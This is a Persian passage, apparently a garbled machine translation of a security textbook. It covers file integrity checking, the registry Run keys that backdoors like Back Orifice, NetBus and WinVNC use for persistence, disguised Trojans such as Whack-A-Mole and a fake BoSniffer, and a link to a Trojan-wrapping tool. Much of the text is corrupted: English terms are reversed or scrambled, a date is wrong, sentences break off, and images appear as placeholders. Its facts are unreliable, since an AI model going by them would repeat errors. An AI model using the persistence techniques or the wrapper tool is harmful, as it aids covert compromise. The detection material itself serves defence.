مخلوطكردن در اين فايل ميتواند با مخلوطكردن -1SHA از فايلهاي سيستم جاري براي تغييردادن درستي آنها بر ضد originals factory . مقايسه شود بـــــــــــر روي دكمـــــــــــه advanced كلـــــــــــيك كنـــــــــــيد ، بـــــــــــر روي tab logging كلـــــــــــيك كنـــــــــــيد و file log Exishing to Append را انتخاب كنيد ، بنابراين شما ميتوانيد نتايج را مقايسه كنيد با اجراي قبلي ابزارهاي party – Third شامل sum5Md

، ابزار چککردن يکپارچه فايل که قابل دسترس به عنوان قسمتي از بسته  $\rm{Textutils}$  تست مدرک عمومي  $\rm{GNU}$  در سايت زير وجود دارد :

<http://www.ftp.gnu.org/pub/gun/textutils/>

يک نسخه کمپايل شده برای ويندوزها قابل دسترس میباشد در محيط Cygwin از سايت :

[http://www.Sourceware.cygnus.com/cygwin/](http://www.sourceware.cygnus.com/cygwin/)

 ${\rm R}$ anRivest ميتواند درك و فهم پيغام استفاده از فايل را كه به طور گسترده از الگوريتم MD5 استفاده ميكند محاسبه يا تغيير دهد كه توسط RonRivest از لابراتوار MIT براي علم كامپيوتر و امنيت RSA . آن RFC سال ١٣٢١ توصيف شده است .

مثال زير ايجاد sum 5MD يك checksum براي يك فايل و سپس آن را تغيير ميدهد :

متأسفانه  ${\rm MD5sum}$  فقط بر روي ديسک در مسير خاصي كار ميكند !

ابـزارهاي بسـيار قـوي بـراي جلوگـيري از رخـنه كـردن بـه سيسـتم فـايل وجود دارد كه شامل Tripwire قابل تمجيد ميباشند كه در سايت [www://http](http://www/) com.tripwire. قابل دسترسي ميباشد .

#### **فايلهاي up start وروديهاي محضرخانه**

door Back جالـب نخواهـد بود اگر رخنهكنندگان نتوانند بعد از يك دوباره بوتكردن سيستم ساده يا بعد از راهبر كشته شده مزاحم ارتباط ايجاد كنند ، هر چند كه سرويس Rogue نصب شده باشد . در حقيقت بسياري از پنجرههاي Backdoors كه ما صحبت كردهايم دربارة مقادير محضرخانه آنها براي عمليات پايداري كه آن را آسان مي كند براي شناسايي جايگاه آنها و حذف كردن آنها حاضر هستند. Back orifice يك كليدي را براي كليد محضرخانه  $\text{startup}$ s در آدرس زير مينويسد : HKEY-LOCAL-MACHINE\Software\Microsoft\Windows\CurrentVersion\Runservices



نصـب پـيشگـزيده ، مقـداري را ايجـاد ميكند كه (Default (ناميده ميشود . با مقدار داده "exe) "exe.]space ([كه در يك سرور Bo پيش گزيده قابل اجرا مي باشد و در دايركتوري c:\windows\system نوشته شده است .

k02B خــودش را بــه EXE32.UMGR تغيــير نــام مــيدهــد و خــودش را در system\windows\:c در ويــندوزهاي 32win كپــي مــيكــند و در NT يـا 2000 ( اگـر اجـازه داشـته باشند) البته مقاديري ميتوانند تغيير كنند براي هر چيزي كه مهاجمان تمايل داشته باشندتغيير نام ( NT يـا 1000 ( اگـر اجـازه داشته باشندتغيير نام مے زدهد).

اگـر هـرمقدار فـرض شـده در كليد محضرخانه مشخص كند فايلي را كه در حدود ٩٢٨ و ١٢۴ بايت دارد آن احتمالاً Bo ميباشد . Bo2k ، ١١٤/۶٨٨ بايت دارد . براي اطلاعات بيشتر در Bo سيستمهاي امنيتي اينترنت (ISS (را ببينيد در <http://xforce.iss.net/alerts/advise5.php3>

نسخه اخير Ne5Brs چندين كليد را در آدرس محضرخانه زير ايجاد ميكرد :

Hkey-LOCAL-MACHINE\SOFTWARE\NET Solutious\NetBus server

اما ، بسيار مهم است كه آن حالا ايجاد كند يك كليدي در آدرس زير ايجاد كند :

HKEY-LOCAL-MACHINE\Software\Microsoft\Windows\Current Version\Run

نام پيشگزيده اين مقدار در نسخه قبلي sys edit بود اما ميتواند در حال حاضر هر چيز انتخابشدهاي توسط مهاجم باشد .

Win $\nabla$ nc نيز در محضرخانه كليدي ايجاد ميكند .

Hkey-USERS\DEFAULT\Software\ORL\WinVnc3.

در Unix بـه فايلهاي مختلف RC نگاه كنيد و conf.inetd/etc/ براي doemons rogue همانطور كه در پايين نشان داده ميشود همچنين batch و



اطلاعات اضافي در ابزار  $\rm{Nt4}$  مي تواند در سايت زير پيدا شود :

http://www.microsoft.com/window2000/technico/reskid/default.asp.

#### **TROJANS**



یك بـرنامهاي اسـت كـه مي<code>TROJANS</code> يـك بـرنامهاي اسـت كـه مي $\,$ نار نرمافزاري مفيد باشد اما آن حقيقتاً. اعمال غيرمفيدي انجام مي<code>CalANS</code> پشت صحنه را نصب ميكند بسياري از Backdoorهاي كنترل از راه دور كه ما قبلاً بحث كردهايم ميتوانند بيضرر باشند .

بـه عـنوان مـثال ديگر يك فايل بد ديگر را در نظر بگيريد كه تغيير قيافه ميدهد به عنوان netstat كه از روي تصوير پورت را نمايش نميدهد. ما بعضي مثالها مثل Trojans مثل DLL\_FPWNCLN و Rootkits را پوشش ميدهيم .

# whack –  $A$  – Mole  $\bullet^{\frac{1}{2}}$

بـراي مـثال ، يـك تحلـيل جمعـي وسـيلة نقلـيه بـراي NetBus يـك بازي است كه whack – A – Mole ناميده ميشود كه يك برنامه اجراي تك به نام . ميباشد whack A Mole.exe

Mole – A – whack سرور Bus Net را نصب ميكند به عنوان exe.explore و اشارهگري براي قابل اجرا بودن در كليد اجرايي ايجاد ميكند. HLKM\SOFTWARE\Microsoft\Windows\Current Version\

بنابرايـن NetBus درهـر Boot شـروع ( اجـرا ) مـيشـود . ( دنبال مقداري ميگردد كه Explore ناميده ميشود) تمام اينها به خوبي و با سكوت كامل اتفاق مـي|فتد و توسط ظهور يک بازي كوچک جذاب كه whack — A – Mole ناميده مي شود دنبال مي شود كه حقيقتاً نوعي از سرگرمي ميباشد( oops ، شما در مورد آن نشنيدهايد)

Mole – A – whack مثل اين است :

چـه راه بهـتري بـراي آلـودهكـردن بعضـي از وانمودكردن به پاككردن backdoorها در سيستمشان وجود دارد . ابزار Bosniffer orifice back-Anti <sup>0</sup> **BoSniffer** ناميده ميشود . حقيقتاً يک  ${\rm Bo}$  تغيير چهرهدادن است .

مواظب باشيد ! چه آرزوي براي آن داريد ؟ خوشبختانه ، آن مي $\rm\,B_0$ ند حذف شود درست مثل هر آلودگي  $\rm\,B_0$  ديگري



يـــــــك بـــــــرنامه بســـــــيار جمعـــــــي بـــــــراي ايجادكـــــــردن Trojans ، eliTeWrap اســـــــت كـــــــه قـــــــابل دسترســـــــي در ميباشد . http://www.holodeck.F9.co.uk/ eliTeWrap /index.html